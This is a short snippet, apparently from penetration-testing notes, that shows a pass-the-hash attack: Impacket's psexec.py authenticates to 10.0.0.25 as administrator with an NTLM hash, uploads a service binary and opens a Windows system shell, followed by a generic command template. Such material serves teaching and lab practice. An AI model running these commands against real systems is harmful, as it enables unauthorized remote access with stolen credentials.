 ┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a hash
psexec.py administrator@10.0.0.25 -hashes LM:NT